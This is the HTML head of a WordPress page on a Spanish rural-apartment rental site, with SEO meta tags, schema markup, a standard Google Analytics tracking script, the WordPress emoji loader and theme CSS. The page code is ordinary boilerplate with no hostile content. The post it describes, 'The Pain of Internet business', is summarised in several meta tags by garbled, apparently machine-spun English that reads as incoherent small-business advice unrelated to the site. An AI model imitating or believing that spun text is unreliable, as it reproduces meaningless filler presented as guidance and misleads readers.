

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://apartamentosohana.es/the-pain-of-internet-business/
body_size: 16220
content:
<!doctype html>
<html dir="ltr" lang="es"
	prefix="og: https://ogp.me/ns#" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no, viewport-fit=cover">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://apartamentosohana.es/xmlrpc.php">
	<meta http-equiv="x-dns-prefetch-control" content="on">
	<link rel="dns-prefetch" href="//fonts.googleapis.com" />
	<link rel="dns-prefetch" href="//fonts.gstatic.com" />
	<link rel="dns-prefetch" href="//0.gravatar.com/" />
	<link rel="dns-prefetch" href="//2.gravatar.com/" />
	<link rel="dns-prefetch" href="//1.gravatar.com/" /><title>The Pain of Internet business - Apartamentos Ohana</title>

		<!-- All in One SEO 4.3.2 - aioseo.com -->
		<meta name="description" content="What An individual Should Accomplish to discover more about Small business Previously You will absolutely That is disregarded In the event you will be actually objective on starting up a small business and then you inside the have several idea in relation to any time you could start. It is usually a basic fact this" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://apartamentosohana.es/the-pain-of-internet-business/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.3.2 " />
		<meta property="og:locale" content="es_ES" />
		<meta property="og:site_name" content="Apartamentos Ohana - Apartamentos rurales para disfrutar en grupo o en pareja" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="The Pain of Internet business - Apartamentos Ohana" />
		<meta property="og:description" content="What An individual Should Accomplish to discover more about Small business Previously You will absolutely That is disregarded In the event you will be actually objective on starting up a small business and then you inside the have several idea in relation to any time you could start. It is usually a basic fact this" />
		<meta property="og:url" content="https://apartamentosohana.es/the-pain-of-internet-business/" />
		<meta property="article:published_time" content="2019-01-08T11:28:15+00:00" />
		<meta property="article:modified_time" content="2019-04-12T04:26:06+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="The Pain of Internet business - Apartamentos Ohana" />
		<meta name="twitter:description" content="What An individual Should Accomplish to discover more about Small business Previously You will absolutely That is disregarded In the event you will be actually objective on starting up a small business and then you inside the have several idea in relation to any time you could start. It is usually a basic fact this" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/apartamentosohana.es\/the-pain-of-internet-business\/#blogposting","name":"The Pain of Internet business - Apartamentos Ohana","headline":"The Pain of Internet business","author":{"@id":"https:\/\/apartamentosohana.es\/author\/diego\/#author"},"publisher":{"@id":"https:\/\/apartamentosohana.es\/#organization"},"datePublished":"2019-01-08T11:28:15+00:00","dateModified":"2019-04-12T04:26:06+00:00","inLanguage":"es-ES","mainEntityOfPage":{"@id":"https:\/\/apartamentosohana.es\/the-pain-of-internet-business\/#webpage"},"isPartOf":{"@id":"https:\/\/apartamentosohana.es\/the-pain-of-internet-business\/#webpage"},"articleSection":"Sin categor\u00eda"},{"@type":"BreadcrumbList","@id":"https:\/\/apartamentosohana.es\/the-pain-of-internet-business\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/apartamentosohana.es\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/apartamentosohana.es\/","name":"Inicio","description":"Apartamentos rurales para disfrutar en grupo o en pareja","url":"https:\/\/apartamentosohana.es\/"},"nextItem":"https:\/\/apartamentosohana.es\/the-pain-of-internet-business\/#listItem"},{"@type":"ListItem","@id":"https:\/\/apartamentosohana.es\/the-pain-of-internet-business\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/apartamentosohana.es\/the-pain-of-internet-business\/","name":"The Pain of Internet business","description":"What An individual Should Accomplish to discover more about Small business Previously You will absolutely That is disregarded In the event you will be actually objective on starting up a small business and then you inside the have several idea in relation to any time you could start. It is usually a basic fact this","url":"https:\/\/apartamentosohana.es\/the-pain-of-internet-business\/"},"previousItem":"https:\/\/apartamentosohana.es\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/apartamentosohana.es\/#organization","name":"Apartamentos Ohana","url":"https:\/\/apartamentosohana.es\/"},{"@type":"Person","@id":"https:\/\/apartamentosohana.es\/author\/diego\/#author","url":"https:\/\/apartamentosohana.es\/author\/diego\/","name":"Diego","image":{"@type":"ImageObject","@id":"https:\/\/apartamentosohana.es\/the-pain-of-internet-business\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/522942a25c9c936e765548686f5b17c4?s=96&d=mm&r=g","width":96,"height":96,"caption":"Diego"}},{"@type":"WebPage","@id":"https:\/\/apartamentosohana.es\/the-pain-of-internet-business\/#webpage","url":"https:\/\/apartamentosohana.es\/the-pain-of-internet-business\/","name":"The Pain of Internet business - Apartamentos Ohana","description":"What An individual Should Accomplish to discover more about Small business Previously You will absolutely That is disregarded In the event you will be actually objective on starting up a small business and then you inside the have several idea in relation to any time you could start. It is usually a basic fact this","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/apartamentosohana.es\/#website"},"breadcrumb":{"@id":"https:\/\/apartamentosohana.es\/the-pain-of-internet-business\/#breadcrumblist"},"author":{"@id":"https:\/\/apartamentosohana.es\/author\/diego\/#author"},"creator":{"@id":"https:\/\/apartamentosohana.es\/author\/diego\/#author"},"datePublished":"2019-01-08T11:28:15+00:00","dateModified":"2019-04-12T04:26:06+00:00"},{"@type":"WebSite","@id":"https:\/\/apartamentosohana.es\/#website","url":"https:\/\/apartamentosohana.es\/","name":"Apartamentos Ohana","description":"Apartamentos rurales para disfrutar en grupo o en pareja","inLanguage":"es-ES","publisher":{"@id":"https:\/\/apartamentosohana.es\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//use.typekit.net' />
<link rel="alternate" type="application/rss+xml" title="Apartamentos Ohana &raquo; Feed" href="https://apartamentosohana.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Apartamentos Ohana &raquo; Feed de los comentarios" href="https://apartamentosohana.es/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.12.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script
				src="//www.googletagmanager.com/gtag/js?id=G-46DKR5ZNHN"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '8.12.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
										'ga-disable-G-46DKR5ZNHN',
														];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
										__gtagTracker('config', 'G-46DKR5ZNHN', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/apartamentosohana.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://apartamentosohana.es/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://apartamentosohana.es/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--thb-accent: #1aa97f;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='thb-app-css' href='https://apartamentosohana.es/wp-content/themes/notio-wp/assets/css/app.css?ver=5.0.3' type='text/css' media='all' />
<style id='thb-app-inline-css' type='text/css'>
/* Typography */
h1,h2,h3,h4,h5,h6,
blockquote p,
.thb-portfolio-filter .filters,
.thb-portfolio .type-portfolio.hover-style5 .thb-categories {
	font-family: proxima-nova, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';
}
body {
	font-family: franklin-gothic-urw, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';
}
h1,
.h1 {
	}
h2 {
	}
h3 {
	}
h4 {
	}
h5 {
	}
h6 {
	}
#full-menu .sf-menu > li > a {
	}
#full-menu .sub-menu li a {
	}
.subfooter .thb-subfooter-menu li a {
	}
input[type="submit"],
.button,
.btn {
	}
.mobile-menu a {
	font-family: proxima-nova, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';
}


.products .product h3 {
	}
.product-page .product-information h1.product_title {
	}
.thb-product-detail .product-information .woocommerce-product-details__short-description,
.thb-product-detail .product-information .woocommerce-product-details__short-description p {
	}

/* Header */
.header .logolink .logoimg {
	max-height: 90px;
}

.header {
	height: px;
}
.header-margin, #searchpopup, #mobile-menu, #side-cart, #wrapper [role="main"], .pace, .share_container {
  margin-top: px;
}

/* Colors */








/* Backgrounds */



/* Page Settings */

/* Portfolio Settings */
			.thb-portfolio .post-773.type-portfolio.portfolio-style1:not(.hover-style6) .portfolio-link,
			.thb-portfolio .post-773.type-portfolio.portfolio-text-style-2:hover,
			#qp-portfolio-773:hover .qp-content,
			.thb-portfolio .post-773.type-portfolio.portfolio-style2.style2-hover-style2 .thb-placeholder.second {
				background: #dd3333;
			}
			/* Hover Style 10 */
			.thb-portfolio .post-773.type-portfolio.hover-style10 .portfolio-link:after {
				background-image: -moz-linear-gradient(#dd3333,rgba(0,0,0,0) 30%,rgba(0,0,0,0));
				background-image: -webkit-linear-gradient(#dd3333,rgba(0,0,0,0) 30%,rgba(0,0,0,0));
				background-image: linear-gradient(#dd3333,rgba(0,0,0,0) 30%,rgba(0,0,0,0));
			}
			/* Hover Style 7 */
			.thb-portfolio .post-773.type-portfolio.portfolio-style1.hover-style7 .portfolio-link {
				background: transparent;
			}
			.thb-portfolio .post-773.type-portfolio.portfolio-style1.hover-style7 .thb-placeholder:before {
				background: #dd3333;
			}
		
/* Footer */
/* Extra CSS */

</style>
<link rel='stylesheet' id='thb-style-css' href='https://apartamentosohana.es/wp-content/themes/notio-wp/style.css?ver=5.0.3' type='text/css' media='all' />
<script type='text/javascript' src='https://apartamentosohana.es/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.12.1' id='monsterinsights-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/apartamentosohana.es","hash_tracking":"false","ua":"","v4_id":"G-46DKR5ZNHN"};/* ]]> */
</script>
<script type='text/javascript' src='https://apartamentosohana.es/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://apartamentosohana.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://use.typekit.net/ebm6byl.js' id='thb-typekit-js'></script>
<script type='text/javascript' id='thb-typekit-js-after'>
try{Typekit.load({ async: true });}catch(e){}
</script>
<link rel="https://api.w.org/" href="https://apartamentosohana.es/wp-json/" /><link rel="alternate" type="application/json" href="https://apartamentosohana.es/wp-json/wp/v2/posts/983" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://apartamentosohana.es/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://apartamentosohana.es/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel='shortlink' href='https://apartamentosohana.es/?p=983' />
<link rel="alternate" type="application/json+oembed" href="https://apartamentosohana.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fapartamentosohana.es%2Fthe-pain-of-internet-business%2F" />
